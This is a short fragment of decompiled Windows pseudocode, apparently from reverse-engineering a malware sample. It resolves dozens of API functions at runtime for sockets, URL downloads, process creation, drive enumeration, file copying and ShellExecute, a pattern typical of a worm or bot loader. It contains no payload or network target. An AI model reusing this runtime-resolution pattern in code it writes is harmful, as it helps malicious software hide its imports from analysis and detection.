 if ( hWs2_32DLL && hWinINETDLL && hShell32DLL && hAdvapi32DLL )
{
WinApiFunctions[0] = GetProcAddress(hKernel32DLL, aWaitforsingleo_0);
WinApiFunctions[1] = GetProcAddress(hKernel32DLL, aCreatemutexa_0);
WinApiFunctions[2] = GetProcAddress(hKernel32DLL, aCreatethread_0);
WinApiFunctions[3] = GetProcAddress(hKernel32DLL, aExitthread_0);
WinApiFunctions[4] = GetProcAddress(hKernel32DLL, aSleep_0);
WinApiFunctions[5] = GetProcAddress(hKernel32DLL, aGettickcount_0);
WinApiFunctions[6] = GetProcAddress(hKernel32DLL, aCreatefilea_0);
WinApiFunctions[7] = GetProcAddress(hKernel32DLL, aWritefile_0);
v39 = GetProcAddress(hKernel32DLL, aCreateprocessa_0);
v40 = GetProcAddress(hKernel32DLL, aGetlogicaldriv_0);
v41 = GetProcAddress(hKernel32DLL, aGetdrivetypea_0);
v42 = GetProcAddress(hKernel32DLL, aCreatedirector_0);
v43 = GetProcAddress(hKernel32DLL, aGetlasterror_0);
v44 = GetProcAddress(hKernel32DLL, aSetfileattribu_0);
v45 = GetProcAddress(hKernel32DLL, aCopyfilea_0);
v46 = GetProcAddress(hKernel32DLL, aDeletefilea_0);
v47 = GetProcAddress(hKernel32DLL, aLstrlen_0);
v48 = GetProcAddress(hKernel32DLL, aLstrcat_0);
v49 = GetProcAddress(hKernel32DLL, aLstrcmp_0);
v50 = GetProcAddress(hKernel32DLL, aLstrcmpi_0);
v51 = GetProcAddress(hKernel32DLL, aLstrcpyn_0);
v52 = GetProcAddress(hWs2_32DLL, aWsastartup_0);
v53 = GetProcAddress(hWs2_32DLL, aSocket_0);
v54 = GetProcAddress(hWs2_32DLL, aConnect_0);
v55 = GetProcAddress(hWs2_32DLL, aInetAddr_0);
v56 = GetProcAddress(hWs2_32DLL, aHtons_0);
v57 = GetProcAddress(hWs2_32DLL, aSend_0);
v58 = GetProcAddress(hWs2_32DLL, aRecv_0);
v59 = GetProcAddress(hWs2_32DLL, aClosesocket_0);
v60 = GetProcAddress(hWs2_32DLL, aGethostbyname_0);
sendto = GetProcAddress(hWs2_32DLL, ProcName);
WSASocketA = GetProcAddress(hWs2_32DLL, aWsasocketa);
htonl = GetProcAddress(hWs2_32DLL, aHtonl);
setsockopt = GetProcAddress(hWs2_32DLL, aSetsockopt);
v24 = hWinINETDLL;
v64 = setsockopt;
v65 = GetProcAddress(hWinINETDLL, aInternetopena_0);
v66 = GetProcAddress(v24, aInternetopenur_0);
v67 = GetProcAddress(v24, aInternetreadfi_0);
v68 = GetProcAddress(v24, aInternetcloseh_0);
v25 = GetProcAddress(hShell32DLL, aShellexecutea_0);